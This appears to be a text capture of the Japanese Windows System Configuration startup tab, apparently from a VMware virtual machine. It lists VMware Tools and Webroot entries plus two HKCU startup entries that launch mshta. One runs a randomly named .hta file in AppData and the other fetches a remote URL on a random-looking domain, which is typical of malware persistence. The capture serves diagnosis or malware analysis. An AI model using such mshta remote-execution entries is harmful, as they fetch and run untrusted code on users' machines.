 システム構成
全般 ブート サービス スタートアップ ツール
製造元 コマンド 場所
VMware, Inc. "C:¥Program Files¥VMware¥VMware Tools¥VMwareTray.exe" HKLM
VMware, Inc. "C:¥Program Files¥VMware¥VMware Tools¥VMwareUser.exe" HKLM
Webroot Software, In... "C:¥Program Files¥Webroot¥Spy Sweeper¥SpySweeperUI.exe" /startintray HKLM
Microsoft Corporation "mshta" "C:¥Users¥TOSHIBA001¥AppData¥Roaming¥S35DFLMQ.hta" HKCU
Microsoft Corporation "C:¥Windows¥system32¥mshta" http://www.tmmooijksunybt.info/reg2.php?cid=93ab83... HKCU
すべて有効にする(E) すべて無効にする(D)
OK キャンセル 適用(A) ヘルプ